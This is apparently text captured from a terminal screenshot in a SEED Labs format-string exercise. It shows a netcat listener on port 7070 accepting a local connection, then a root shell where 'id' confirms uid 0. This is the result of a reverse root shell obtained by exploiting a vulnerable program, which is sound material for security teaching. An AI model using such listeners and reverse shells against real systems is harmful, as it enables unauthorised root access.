 Terminal
En
11:15 PM
[10/23/19]seed@VM:~$ nc -l 7070 -v
Listening on [0.0.0.0] (family 0, port 7070)
Connection from [127.0.0.1] port 7070 [tcp/*] accepted
(family 2, sport 35932)
root@VM:/home/seed/FormatString# id
root@VM:/home/seed/FormatString# id
uid=0(root) gid=0(root) groups=0(root)
root@VM:/home/seed/FormatString#
System Settings